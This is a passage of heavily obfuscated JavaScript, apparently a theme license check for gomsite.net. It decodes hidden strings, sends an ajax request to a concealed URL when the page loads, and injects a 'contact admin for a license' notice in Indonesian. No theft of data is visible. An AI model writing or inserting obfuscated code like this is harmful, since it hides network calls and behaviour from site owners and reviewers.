6f\x48\x76\x53\x6f\x4f','\x57\x35\x37\x64\x54\x38\x6f\x79','\x57\x50\x30\x6a\x42\x62\x53\x70\x57\x50\x46\x64\x4e\x68\x33\x63\x4c\x32\x6d','\x57\x50\x2f\x64\x48\x72\x64\x63\x4c\x76\x37\x64\x55\x4b\x46\x63\x53\x38\x6f\x6d\x57\x50\x4f','\x57\x52\x57\x66\x43\x57\x43\x47\x57\x50\x2f\x64\x4d\x78\x42\x63\x49\x67\x75','\x57\x36\x4e\x64\x55\x65\x5a\x64\x4a\x6d\x6b\x37\x57\x34\x6c\x63\x4f\x53\x6f\x62\x57\x34\x56\x64\x55\x61','\x6b\x38\x6f\x66\x57\x37\x6c\x64\x4d\x64\x4e\x64\x4a\x4d\x4e\x63\x4f\x78\x75\x45','\x57\x52\x68\x63\x4d\x53\x6b\x59\x68\x68\x7a\x37\x72\x77\x56\x63\x54\x6d\x6f\x41','\x57\x51\x2f\x64\x4b\x43\x6f\x7a\x57\x34\x78\x63\x4c\x77\x37\x64\x4c\x30\x6d\x6f\x57\x37\x53','\x57\x51\x4a\x64\x54\x53\x6f\x30\x57\x37\x6c\x63\x4e\x43\x6b\x2b\x57\x37\x6d','\x57\x36\x52\x64\x4d\x6d\x6f\x59\x72\x78\x6e\x47\x74\x59\x4e\x64\x54\x6d\x6b\x74','\x6a\x6d\x6b\x7a\x64\x74\x54\x52\x57\x50\x6d\x37\x6c\x67\x66\x39','\x57\x4f\x65\x63\x79\x47\x4f\x55\x57\x50\x46\x64\x4c\x4d\x74\x63\x47\x68\x34','\x74\x77\x5a\x64\x55\x77\x64\x64\x4f\x58\x37\x63\x48\x5a\x2f\x63\x49\x64\x43','\x57\x36\x2f\x64\x54\x53\x6f\x71\x74\x49\x75\x6f\x78\x62\x68\x63\x4a\x49\x6d','\x69\x53\x6f\x79\x57\x51\x42\x63\x48\x4e\x74\x63\x4e\x57','\x57\x35\x38\x77\x57\x35\x74\x63\x4b\x72\x75\x31\x57\x36\x30\x4f\x6e\x58\x53','\x57\x50\x37\x64\x51\x4e\x52\x64\x4c\x6d\x6b\x53\x57\x51\x74\x64\x48\x6d\x6f\x45\x57\x4f\x79\x6d','\x57\x36\x30\x54\x67\x76\x42\x63\x47\x33\x2f\x64\x49\x65\x47\x71\x57\x4f\x69','\x57\x50\x30\x63\x41\x48\x43\x33\x57\x35\x6c\x64\x4e\x78\x33\x63\x4d\x4e\x6d','\x57\x52\x72\x67\x57\x52\x72\x6c\x57\x50\x4c\x4f\x63\x38\x6f\x2b\x69\x6d\x6b\x54','\x6d\x4e\x4a\x63\x47\x53\x6f\x2b\x6c\x38\x6b\x4e\x42\x6d\x6f\x79\x6b\x78\x30','\x57\x51\x68\x63\x47\x73\x66\x6e\x7a\x4c\x34\x41\x57\x36\x64\x63\x4e\x43\x6f\x75','\x57\x50\x56\x63\x4b\x77\x62\x47','\x57\x37\x43\x49\x72\x72\x74\x63\x4c\x73\x37\x64\x4e\x66\x66\x72\x57\x50\x75','\x6a\x77\x37\x64\x49\x63\x61\x67\x57\x34\x43\x6d\x57\x51\x75\x58\x61\x71','\x45\x63\x4b\x59\x57\x52\x33\x63\x4e\x68\x5a\x64\x4e\x38\x6b\x62\x61\x38\x6b\x6a','\x57\x34\x37\x64\x51\x6d\x6b\x55\x41\x53\x6b\x4d\x61\x43\x6b\x78\x62\x53\x6b\x58\x57\x52\x4b','\x65\x74\x46\x63\x56\x6d\x6f\x33\x6a\x43\x6f\x4b\x57\x52\x6e\x2f\x65\x6d\x6f\x66','\x74\x47\x70\x64\x48\x53\x6f\x44\x68\x62\x44\x66\x57\x35\x52\x63\x4c\x43\x6b\x4b','\x7a\x38\x6f\x76\x57\x35\x56\x63\x51\x38\x6f\x4c\x74\x74\x62\x45\x57\x50\x65\x55','\x57\x35\x4a\x64\x53\x43\x6f\x2b\x57\x36\x64\x63\x51\x38\x6b\x55\x57\x37\x6a\x6f\x69\x4c\x38','\x57\x52\x66\x78\x57\x35\x42\x63\x4e\x59\x50\x61\x57\x37\x48\x4f\x57\x51\x43\x6a','\x57\x51\x48\x75\x74\x47\x68\x63\x47\x67\x4e\x64\x4b\x30\x62\x71\x57\x50\x69','\x74\x6d\x6f\x45\x68\x38\x6b\x6b\x57\x35\x53\x58\x68\x38\x6b\x69\x72\x49\x38','\x44\x6d\x6b\x49\x74\x6d\x6f\x44\x57\x35\x42\x63\x4b\x4a\x4a\x63\x4a\x6d\x6b\x4e\x57\x51\x38','\x68\x53\x6b\x50\x75\x71\x61\x42\x57\x52\x70\x64\x52\x72\x52\x63\x4a\x53\x6f\x2f','\x57\x34\x37\x64\x4c\x49\x4b\x59\x57\x37\x2f\x63\x52\x64\x2f\x63\x4d\x38\x6b\x77\x57\x36\x4f','\x57\x4f\x6c\x64\x4e\x6d\x6b\x4f\x57\x50\x4e\x63\x50\x68\x6c\x64\x53\x6d\x6b\x4a\x57\x34\x53\x50','\x57\x34\x6d\x58\x57\x35\x75\x38\x57\x34\x4f\x64\x42\x63\x7a\x66\x78\x61','\x57\x35\x57\x49\x57\x35\x38\x4c\x57\x34\x69\x6e\x42\x73\x6e\x78\x78\x61','\x57\x51\x66\x6f\x6d\x4c\x72\x30\x57\x50\x46\x63\x4e\x67\x5a\x64\x4e\x77\x57','\x57\x36\x33\x64\x56\x6d\x6b\x4c\x64\x4e\x65\x38\x61\x4a\x33\x63\x51\x43\x6f\x69','\x6f\x65\x76\x67\x72\x33\x68\x63\x4d\x58\x79\x35\x43\x4d\x38','\x57\x36\x74\x64\x47\x43\x6f\x2b\x78\x33\x6e\x58\x76\x47'];simple_0x36dd=function(){return _0x30e5d8;};return simple_0x36dd();}var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':simple_0x5862cc(-0x7b,'\x5b\x31\x5e\x24')+'\x52\x56\x47\x54\x42\x48\x59\x4e\x4a\x55'+'\x4d\x4b\x49\x4c\x4f\x50\x61\x71\x7a\x73'+'\x77\x78\x64\x65\x63\x66\x72\x76\x67\x74'+simple_0x5862cc(0x22,'\x31\x69\x4f\x4e')+simple_0x5862cc(0x2b,'\x2a\x7a\x63\x44')+simple_0x5862cc(0xe1,'\x45\x46\x63\x71'),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x1a501b){var simple_0x248285={_0x10fda7:'\x29\x6d\x40\x6c',_0x116aeb:0x1b3,_0x1bfdb8:'\x78\x54\x52\x54',_0x44d434:'\x24\x56\x44\x79',_0x1a96e8:0x19a,_0xbf6154:0x24b,_0x529c4f:'\x7a\x30\x6f\x36',_0xe86643:0x220,_0x5a554c:'\x4c\x29\x5d\x61'},simple_0x42c0fa={_0x307da8:0x21f},_0xa73af4='',_0x42fceb,_0x2426b6,_0x41f2d6;function _0xe563c7(_0x3856ac,_0x4667f7){return simple_0x5862cc(_0x4667f7-simple_0x42c0fa._0x307da8,_0x3856ac);}var _0x53581e,_0x100550,_0x33f72c,_0x4f39d0,_0x4b0132=0x0;_0x1a501b=_0x1a501b[_0xe563c7(simple_0x248285._0x10fda7,simple_0x248285._0x116aeb)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4b0132<_0x1a501b['\x6c\x65\x6e\x67\x74\x68']){_0x53581e=this[_0xe563c7(simple_0x248285._0x1bfdb8,0x289)]['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1a501b[_0xe563c7('\x4e\x33\x76\x58',0x2c8)](_0x4b0132++)),_0x100550=this[_0xe563c7(simple_0x248285._0x44d434,0x1fb)][_0xe563c7('\x53\x37\x5a\x4f',simple_0x248285._0x1a96e8)](_0x1a501b[_0xe563c7('\x6f\x62\x35\x48',0x295)](_0x4b0132++)),_0x33f72c=this['\x5f\x6b\x65\x79\x53\x74\x72']['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1a501b[_0xe563c7('\x51\x49\x33\x47',0x1e3)](_0x4b0132++)),_0x4f39d0=this[_0xe563c7('\x30\x50\x4a\x26',0x329)][_0xe563c7('\x44\x25\x51\x55',0x240)](_0x1a501b['\x63\x68\x61\x72\x41\x74'](_0x4b0132++)),_0x42fceb=_0x53581e<<0x2|_0x100550>>0x4,_0x2426b6=(_0x100550&0xf)<<0x4|_0x33f72c>>0x2,_0x41f2d6=(_0x33f72c&0x3)<<0x6|_0x4f39d0,_0xa73af4=_0xa73af4+String[_0xe563c7('\x6f\x62\x35\x48',0x25c)+'\x64\x65'](_0x42fceb),_0x33f72c!=0x40&&(_0xa73af4=_0xa73af4+String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x2426b6)),_0x4f39d0!=0x40&&(_0xa73af4=_0xa73af4+String[_0xe563c7('\x5b\x31\x5e\x24',simple_0x248285._0xbf6154)+'\x64\x65'](_0x41f2d6));}return _0xa73af4=myCode[_0xe563c7(simple_0x248285._0x529c4f,simple_0x248285._0xe86643)+_0xe563c7(simple_0x248285._0x5a554c,0x390)](_0xa73af4),_0xa73af4;},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x50c5a0){var simple_0x32c8a0={_0x57ccca:'\x29\x6d\x40\x6c',_0xaf55f5:0x37a,_0x195c6b:'\x6e\x5d\x50\x26',_0x29de1b:0x27b,_0x5467fb:0x32d,_0x5f4a89:'\x6c\x42\x65\x77',_0x1dee1f:0x3f3,_0x303278:0x3d3},_0x322c22='',_0x166366=0x0;function _0x485f75(_0x4ea656,_0x363b02){return simple_0x5862cc(_0x363b02-0x2ee,_0x4ea656);}var _0x25f2a0=c1=c2=0x0;while(_0x166366<_0x50c5a0[_0x485f75(simple_0x32c8a0._0x57ccca,0x2d0)]){_0x25f2a0=_0x50c5a0[_0x485f75('\x62\x54\x36\x45',simple_0x32c8a0._0xaf55f5)](_0x166366);if(_0x25f2a0<0x80)_0x322c22+=String[_0x485f75(simple_0x32c8a0._0x195c6b,simple_0x32c8a0._0x29de1b)+'\x64\x65'](_0x25f2a0),_0x166366++;else _0x25f2a0>0xbf&&_0x25f2a0<0xe0?(c2=_0x50c5a0[_0x485f75('\x49\x26\x55\x21',simple_0x32c8a0._0x5467fb)](_0x166366+0x1),_0x322c22+=String[_0x485f75(simple_0x32c8a0._0x5f4a89,0x2fb)+'\x64\x65']((_0x25f2a0&0x1f)<<0x6|c2&0x3f),_0x166366+=0x2):(c2=_0x50c5a0[_0x485f75('\x76\x4c\x63\x4d',simple_0x32c8a0._0x1dee1f)](_0x166366+0x1),c3=_0x50c5a0[_0x485f75('\x70\x2a\x47\x44',0x399)](_0x166366+0x2),_0x322c22+=String[_0x485f75('\x31\x69\x4f\x4e',simple_0x32c8a0._0x303278)+'\x64\x65']((_0x25f2a0&0xf)<<0xc|(c2&0x3f)<<0x6|c3&0x3f),_0x166366+=0x3);}return _0x322c22;}},j=window[simple_0x5862cc(0x2e,'\x2a\x7a\x63\x44')][simple_0x5862cc(0xb3,'\x7a\x31\x46\x24')],k=new URL(j),urlHome=k[simple_0x5862cc(0x131,'\x2a\x6b\x25\x6e')],urlPathname=k[simple_0x5862cc(0x6c,'\x6c\x42\x65\x77')];$[simple_0x5862cc(0xf4,'\x4e\x33\x76\x58')]({'\x75\x72\x6c':simple_0x5862cc(-0x67,'\x34\x37\x26\x45')+simple_0x5862cc(0x170,'\x4e\x33\x76\x58')+simple_0x5862cc(0x149,'\x41\x76\x21\x6f'),'\x64\x61\x74\x61\x54\x79\x70\x65':simple_0x5862cc(-0x7a,'\x45\x46\x63\x71'),'\x73\x75\x63\x63\x65\x73\x73':generator});function simple_0x1f9b(_0x16e41e,_0x40c2e3){var _0x36ddda=simple_0x36dd();return simple_0x1f9b=function(_0x1f9b63,_0x512bc2){_0x1f9b63=_0x1f9b63-0x10b;var _0x20c7c2=_0x36ddda[_0x1f9b63];if(simple_0x1f9b['\x41\x4f\x59\x6c\x4b\x70']===undefined){var _0x439ec9=function(_0x1218bd){var _0xac2326='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x54bea1='',_0x4cbb0e='';for(var _0xa29f21=0x0,_0x253538,_0x4eab2f,_0x1a501b=0x0;_0x4eab2f=_0x1218bd['\x63\x68\x61\x72\x41\x74'](_0x1a501b++);~_0x4eab2f&&(_0x253538=_0xa29f21%0x4?_0x253538*0x40+_0x4eab2f:_0x4eab2f,_0xa29f21++%0x4)?_0x54bea1+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x253538>>(-0x2*_0xa29f21&0x6)):0x0){_0x4eab2f=_0xac2326['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4eab2f);}for(var _0xa73af4=0x0,_0x42fceb=_0x54bea1['\x6c\x65\x6e\x67\x74\x68'];_0xa73af4<_0x42fceb;_0xa73af4++){_0x4cbb0e+='\x25'+('\x30\x30'+_0x54bea1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xa73af4)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x4cbb0e);};var _0x441df1=function(_0x2426b6,_0x41f2d6){var _0x53581e=[],_0x100550=0x0,_0x33f72c,_0x4f39d0='';_0x2426b6=_0x439ec9(_0x2426b6);var _0x4b0132;for(_0x4b0132=0x0;_0x4b0132<0x100;_0x4b0132++){_0x53581e[_0x4b0132]=_0x4b0132;}for(_0x4b0132=0x0;_0x4b0132<0x100;_0x4b0132++){_0x100550=(_0x100550+_0x53581e[_0x4b0132]+_0x41f2d6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4b0132%_0x41f2d6['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x33f72c=_0x53581e[_0x4b0132],_0x53581e[_0x4b0132]=_0x53581e[_0x100550],_0x53581e[_0x100550]=_0x33f72c;}_0x4b0132=0x0,_0x100550=0x0;for(var _0x50c5a0=0x0;_0x50c5a0<_0x2426b6['\x6c\x65\x6e\x67\x74\x68'];_0x50c5a0++){_0x4b0132=(_0x4b0132+0x1)%0x100,_0x100550=(_0x100550+_0x53581e[_0x4b0132])%0x100,_0x33f72c=_0x53581e[_0x4b0132],_0x53581e[_0x4b0132]=_0x53581e[_0x100550],_0x53581e[_0x100550]=_0x33f72c,_0x4f39d0+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2426b6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x50c5a0)^_0x53581e[(_0x53581e[_0x4b0132]+_0x53581e[_0x100550])%0x100]);}return _0x4f39d0;};simple_0x1f9b['\x41\x46\x73\x77\x7a\x65']=_0x441df1,_0x16e41e=arguments,simple_0x1f9b['\x41\x4f\x59\x6c\x4b\x70']=!![];}var _0x425000=_0x36ddda[0x0],_0x152af5=_0x1f9b63+_0x425000,_0x2a5494=_0x16e41e[_0x152af5];return!_0x2a5494?(simple_0x1f9b['\x55\x50\x4c\x69\x69\x46']===undefined&&(simple_0x1f9b['\x55\x50\x4c\x69\x69\x46']=!![]),_0x20c7c2=simple_0x1f9b['\x41\x46\x73\x77\x7a\x65'](_0x20c7c2,_0x512bc2),_0x16e41e[_0x152af5]=_0x20c7c2):_0x20c7c2=_0x2a5494,_0x20c7c2;},simple_0x1f9b(_0x16e41e,_0x40c2e3);}function simple_0x5862cc(_0x10539b,_0x2b6c6e){var simple_0xfe6d9b={_0x51bdfe:0x196};return simple_0x1f9b(_0x10539b- -simple_0xfe6d9b._0x51bdfe,_0x2b6c6e);}function generator(_0x2110f8){var simple_0x3ff1ec={_0x3cb2b2:'\x6e\x5d\x50\x26',_0x354738:'\x6f\x62\x35\x48',_0x4e70aa:0xdf,_0x482890:'\x51\x49\x33\x47',_0x2a4b72:0x3a,_0x22f7dc:'\x47\x4d\x58\x74',_0x216ec3:'\x6c\x42\x65\x77',_0x58e4d7:0x5e,_0x5a2298:'\x78\x54\x52\x54',_0x3802ec:0x149,_0x3d6325:'\x24\x56\x44\x79',_0x40d0cc:0x147,_0x15a997:0xd5,_0x5d2bfd:'\x45\x45\x28\x45',_0x1bb4a6:'\x4e\x33\x76\x58',_0x374afb:0x9d,_0x4bad33:'\x70\x56\x71\x37',_0x4858e5:0x159,_0x356f82:'\x54\x36\x64\x49',_0x486803:0x71,_0x514472:0x2c,_0x988d6e:'\x64\x76\x30\x74',_0x3fcbd5:0xfe,_0x4caf53:'\x59\x35\x4e\x4e',_0x2c987e:0xdb,_0x46937e:'\x37\x73\x69\x63',_0xff780c:'\x76\x6b\x6a\x54',_0x331617:'\x4d\x73\x4d\x42',_0x1e2e95:0x78,_0x52733c:'\x29\x26\x26\x6c',_0x48f21a:0xf2,_0x422803:0x1c,_0x355314:'\x76\x6b\x6a\x54',_0x28e211:0xde,_0x11da1e:'\x31\x52\x23\x62',_0x4934db:'\x4c\x29\x5d\x61',_0x4c534a:0x134,_0x567b9f:'\x31\x69\x4f\x4e',_0x462e07:'\x77\x66\x30\x25',_0x44c62c:'\x76\x6b\x6a\x54',_0x3edb49:'\x37\x73\x69\x63',_0x548d58:0x138,_0x1669b5:'\x4a\x23\x25\x5e',_0x7e8f01:0x3e,_0x4ebe6d:0x93,_0x1a972b:'\x4e\x33\x76\x58',_0xfec06d:'\x4e\x33\x76\x58',_0x18418d:0x103,_0x160698:'\x25\x4c\x77\x66',_0x2f2683:'\x49\x26\x55\x21',_0x5ca007:0x6e,_0x502448:'\x32\x50\x4f\x70',_0x16e9f7:0x12a,_0x2fd594:0x14d,_0x1a8634:'\x54\x36\x64\x49',_0x553066:0x7a,_0x497726:'\x4e\x33\x76\x58',_0x301ad5:'\x2a\x7a\x63\x44',_0x53a98c:0x1d,_0x14f0ed:'\x72\x79\x36\x77',_0x4a0494:0x142,_0x2935a0:'\x24\x56\x44\x79',_0x1a2749:0xc8,_0x234493:0x37,_0x3658d5:'\x32\x50\x4f\x70',_0xc7415c:0x1d,_0x117c65:'\x45\x46\x63\x71',_0x545984:'\x63\x39\x62\x70',_0x173947:0x170,_0x4f261a:'\x31\x69\x4f\x4e',_0x9db141:'\x24\x56\x44\x79',_0x477bfe:0x2e,_0x833cff:'\x5b\x31\x5e\x24',_0x526a88:0x47,_0x4bd3d6:0x2d,_0x59eef5:0x15b,_0x227f59:0x1f,_0x507cf5:0x8c,_0x599b1f:'\x72\x79\x36\x77',_0x1fd2b0:0x96,_0x152855:0xce,_0x1ed3b9:'\x44\x25\x51\x55',_0x3fa927:0xf7,_0x199295:'\x45\x45\x28\x45',_0x5448d:0x6c,_0xc9c0d8:'\x76\x44\x21\x67',_0x5a8117:'\x62\x54\x36\x45',_0x54d39c:0x3a,_0xfdb0ef:'\x41\x76\x21\x6f',_0x112b25:0xed,_0x4a9cbf:'\x75\x78\x4b\x70',_0x1d1a9c:0xa4,_0x1f6f9e:0x43,_0x555dea:'\x4a\x62\x47\x45',_0x4567e6:0x90,_0x107ac7:0x33,_0x4799f8:0xb6,_0x4a545d:0x91,_0x1b11e1:'\x7a\x30\x6f\x36',_0x552817:0x6e,_0x21026d:'\x76\x44\x21\x67'},simple_0x36c017={_0x5f5213:'\x6e\x5d\x50\x26',_0x576ba4:0x60b,_0xa09d94:0x4fd,_0x466f43:0x5c8,_0x2424c8:0x594,_0x5bbe94:0x443},_0x47c1f3=_0x2110f8[_0x476f04(simple_0x3ff1ec._0x3cb2b2,-0x23)]['\x69\x64']['\x24\x74'],_0x489765=_0x47c1f3[_0x476f04('\x7a\x30\x6f\x36',0xa)]('\x2d');function _0x476f04(_0x19bd93,_0x49dc45){return simple_0x5862cc(_0x49dc45- -0xd,_0x19bd93);}var _0x26bbc0=_0x489765[0x1],_0x3eb2b6=_0x26bbc0,_0x5ae2c1=$('\x2e\x6c\x69\x63\x65\x6e\x73\x65\x2d\x63'+_0x476f04('\x54\x36\x64\x49',0x9b))[_0x476f04(simple_0x3ff1ec._0x3cb2b2,-0x8f)]();console['\x6c\x6f\x67'](_0x3eb2b6),console[_0x476f04('\x41\x76\x21\x6f',0xd6)](_0x5ae2c1);var _0x34313e='\x3c\x73\x74\x79\x6c\x65\x3e\x23\x6b\x65'+_0x476f04(simple_0x3ff1ec._0x354738,simple_0x3ff1ec._0x4e70aa)+_0x476f04(simple_0x3ff1ec._0x482890,-0x7)+_0x476f04('\x47\x4d\x58\x74',0x17)+_0x476f04('\x29\x6d\x40\x6c',-0x34)+'\x3a\x30\x3b\x6d\x61\x72\x67\x69\x6e\x3a'+_0x476f04('\x72\x79\x36\x77',simple_0x3ff1ec._0x2a4b72)+_0x476f04(simple_0x3ff1ec._0x22f7dc,0x120)+_0x476f04(simple_0x3ff1ec._0x216ec3,-simple_0x3ff1ec._0x58e4d7)+_0x476f04('\x63\x39\x62\x70',0x23)+_0x476f04(simple_0x3ff1ec._0x5a2298,0xee)+_0x476f04('\x29\x6d\x40\x6c',simple_0x3ff1ec._0x3802ec)+_0x476f04(simple_0x3ff1ec._0x3d6325,simple_0x3ff1ec._0x40d0cc)+_0x476f04('\x6c\x42\x65\x77',simple_0x3ff1ec._0x15a997)+'\x78\x2d\x77\x69\x64\x74\x68\x3a\x38\x30'+_0x476f04('\x47\x4d\x58\x74',0x116)+_0x476f04(simple_0x3ff1ec._0x5d2bfd,0xc1)+_0x476f04('\x44\x25\x51\x55',0xa1)+_0x476f04(simple_0x3ff1ec._0x1bb4a6,simple_0x3ff1ec._0x374afb)+'\x65\x78\x3b\x66\x6c\x65\x78\x2d\x64\x69'+_0x476f04('\x32\x50\x4f\x70',-0x51)+_0x476f04('\x67\x62\x5a\x71',0x43)+_0x476f04(simple_0x3ff1ec._0x4bad33,simple_0x3ff1ec._0x4858e5)+_0x476f04(simple_0x3ff1ec._0x356f82,simple_0x3ff1ec._0x486803)+'\x69\x67\x6e\x2d\x69\x74\x65\x6d\x73\x3a'+_0x476f04('\x4e\x33\x76\x58',simple_0x3ff1ec._0x514472)+_0x476f04(simple_0x3ff1ec._0x988d6e,simple_0x3ff1ec._0x3fcbd5)+_0x476f04(simple_0x3ff1ec._0x4caf53,simple_0x3ff1ec._0x2c987e)+_0x476f04(simple_0x3ff1ec._0x46937e,0x155)+'\x2d\x61\x6c\x69\x67\x6e\x3a\x63\x65\x6e'+_0x476f04(simple_0x3ff1ec._0xff780c,0x6b)+_0x476f04(simple_0x3ff1ec._0x331617,simple_0x3ff1ec._0x1e2e95)+'\x6e\x3a\x30\x20\x61\x75\x74\x6f\x7d\x23'+_0x476f04('\x49\x26\x55\x21',-0x8a)+_0x476f04(simple_0x3ff1ec._0x52733c,simple_0x3ff1ec._0x48f21a)+_0x476f04('\x45\x46\x63\x71',simple_0x3ff1ec._0x422803)+_0x476f04(simple_0x3ff1ec._0x355314,simple_0x3ff1ec._0x28e211)+_0x476f04(simple_0x3ff1ec._0x11da1e,0x7c)+_0x476f04(simple_0x3ff1ec._0x4934db,simple_0x3ff1ec._0x4c534a)+_0x476f04(simple_0x3ff1ec._0x567b9f,0x10)+'\x3a\x23\x66\x66\x66\x3b\x62\x61\x63\x6b'+'\x67\x72\x6f\x75\x6e\x64\x3a\x23\x35\x35'+_0x476f04(simple_0x3ff1ec._0x216ec3,0x26)+_0x476f04(simple_0x3ff1ec._0x3d6325,0x136)+_0x476f04(simple_0x3ff1ec._0x462e07,0xb)+_0x476f04(simple_0x3ff1ec._0x44c62c,0x102)+_0x476f04(simple_0x3ff1ec._0x3edb49,simple_0x3ff1ec._0x548d58)+'\x6e\x2d\x74\x6f\x70\x3a\x32\x30\x70\x78'+_0x476f04(simple_0x3ff1ec._0x1669b5,0x8b)+_0x476f04(simple_0x3ff1ec._0x5a2298,simple_0x3ff1ec._0x7e8f01)+'\x23\x6c\x63\x7b\x77\x69\x64\x74\x68\x3a'+'\x37\x32\x70\x78\x3b\x68\x65\x69\x67\x68'+_0x476f04('\x4d\x73\x4d\x42',-simple_0x3ff1ec._0x4ebe6d)+_0x476f04('\x29\x6d\x40\x6c',0x7e)+'\x3a\x31\x30\x30\x25\x3b\x68\x65\x69\x67'+'\x68\x74\x3a\x61\x75\x74\x6f\x7d\x23\x6b'+_0x476f04(simple_0x3ff1ec._0x1a972b,-0x7f)+_0x476f04(simple_0x3ff1ec._0xfec06d,simple_0x3ff1ec._0x18418d)+_0x476f04(simple_0x3ff1ec._0x160698,0x11a)+_0x476f04(simple_0x3ff1ec._0x2f2683,-simple_0x3ff1ec._0x5ca007)+_0x476f04('\x29\x6d\x40\x6c',0x121)+'\x74\x79\x6c\x65\x3a\x6e\x6f\x6e\x65\x7d'+_0x476f04(simple_0x3ff1ec._0x502448,0x6d)+_0x476f04('\x72\x79\x36\x77',simple_0x3ff1ec._0x16e9f7)+_0x476f04('\x59\x35\x4e\x4e',simple_0x3ff1ec._0x2fd594)+_0x476f04('\x4c\x29\x5d\x61',0x73)+_0x476f04(simple_0x3ff1ec._0x1a8634,-simple_0x3ff1ec._0x553066)+_0x476f04(simple_0x3ff1ec._0x497726,0xa3)+_0x476f04(simple_0x3ff1ec._0x301ad5,simple_0x3ff1ec._0x53a98c)+_0x476f04(simple_0x3ff1ec._0x14f0ed,0x12b)+_0x476f04(simple_0x3ff1ec._0x356f82,-0x6d)+_0x476f04(simple_0x3ff1ec._0x354738,0xf9)+_0x476f04('\x37\x73\x69\x63',0x4d)+'\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x27\x3e'+_0x476f04('\x4a\x23\x25\x5e',simple_0x3ff1ec._0x4a0494)+_0x476f04(simple_0x3ff1ec._0x2935a0,simple_0x3ff1ec._0x1a2749)+_0x476f04('\x41\x76\x21\x6f',-simple_0x3ff1ec._0x234493)+_0x476f04(simple_0x3ff1ec._0x3658d5,-simple_0x3ff1ec._0xc7415c)+_0x476f04('\x67\x62\x5a\x71',-0x2a)+_0x476f04(simple_0x3ff1ec._0x117c65,0x99)+_0x476f04(simple_0x3ff1ec._0x545984,simple_0x3ff1ec._0x173947)+_0x476f04('\x54\x36\x64\x49',0xe5)+_0x476f04(simple_0x3ff1ec._0x4f261a,-0x29)+_0x476f04('\x48\x47\x72\x53',0xa8)+_0x476f04('\x48\x47\x72\x53',-0x45)+_0x476f04(simple_0x3ff1ec._0x9db141,simple_0x3ff1ec._0x477bfe)+_0x476f04(simple_0x3ff1ec._0x11da1e,0x11e)+_0x476f04(simple_0x3ff1ec._0x833cff,-0x14)+_0x476f04(simple_0x3ff1ec._0x1a8634,simple_0x3ff1ec._0x526a88)+_0x476f04('\x5b\x35\x61\x34',0x67)+_0x476f04(simple_0x3ff1ec._0x356f82,-simple_0x3ff1ec._0x4bd3d6)+'\x56\x53\x6e\x57\x65\x6c\x72\x50\x36\x56'+_0x476f04(simple_0x3ff1ec._0x545984,simple_0x3ff1ec._0x59eef5)+_0x476f04('\x48\x47\x72\x53',-simple_0x3ff1ec._0x227f59)+_0x476f04('\x45\x46\x63\x71',0x8d)+_0x476f04(simple_0x3ff1ec._0x482890,0x15d)+_0x476f04('\x34\x37\x26\x45',0x52)+_0x476f04('\x7a\x31\x46\x24',simple_0x3ff1ec._0x507cf5)+_0x476f04(simple_0x3ff1ec._0x599b1f,-simple_0x3ff1ec._0x1fd2b0)+_0x476f04('\x37\x73\x69\x63',simple_0x3ff1ec._0x152855)+(_0x476f04(simple_0x3ff1ec._0x1ed3b9,simple_0x3ff1ec._0x3fa927)+_0x476f04('\x2a\x7a\x63\x44',0x10c)+_0x476f04('\x4e\x33\x76\x58',0x37)+'\x7a\x6e\x57\x43\x73\x41\x31\x75\x43\x41'+_0x476f04(simple_0x3ff1ec._0x354738,-0x70)+_0x476f04(simple_0x3ff1ec._0x199295,-simple_0x3ff1ec._0x5448d)+_0x476f04('\x24\x56\x44\x79',-0x1b)+_0x476f04('\x37\x73\x69\x63',-0x55)+'\x27\x35\x31\x32\x27\x20\x77\x69\x64\x74'+_0x476f04(simple_0x3ff1ec._0xc9c0d8,0x1b)+_0x476f04('\x34\x37\x26\x45',0x14a)+_0x476f04(simple_0x3ff1ec._0x5a8117,-simple_0x3ff1ec._0x54d39c)+_0x476f04(simple_0x3ff1ec._0xfdb0ef,-0x82)+_0x476f04('\x49\x26\x55\x21',simple_0x3ff1ec._0x112b25)+'\x41\x64\x6d\x69\x6e\x20\x67\x6f\x6f\x6d'+'\x73\x69\x74\x65\x2e\x6e\x65\x74\x20\x74'+_0x476f04('\x31\x52\x23\x62',-0x1e)+'\x63\x65\x6e\x73\x65\x3c\x2f\x70\x3e\x3c'+_0x476f04(simple_0x3ff1ec._0x4a9cbf,-0x7e)+'\x65\x73\x69\x61\x3c\x2f\x62\x3e\x3c\x62'+'\x72\x2f\x3e\x48\x75\x62\x75\x6e\x67\x69'+_0x476f04('\x72\x79\x36\x77',-0x4d)+'\x6d\x73\x69\x74\x65\x2e\x6e\x65\x74\x20'+_0x476f04(simple_0x3ff1ec._0xc9c0d8,-0x27)+'\x61\x70\x61\x74\x6b\x61\x6e\x20\x6c\x69'+_0x476f04('\x31\x52\x23\x62',simple_0x3ff1ec._0x1d1a9c)+_0x476f04(simple_0x3ff1ec._0x4f261a,-simple_0x3ff1ec._0x1f6f9e)+_0x476f04('\x63\x39\x62\x70',0x5)+_0x476f04(simple_0x3ff1ec._0x555dea,0x152)+_0x476f04(simple_0x3ff1ec._0x11da1e,0x3b)+_0x476f04('\x5b\x35\x61\x34',0x11b)+'\x61\x74\x73\x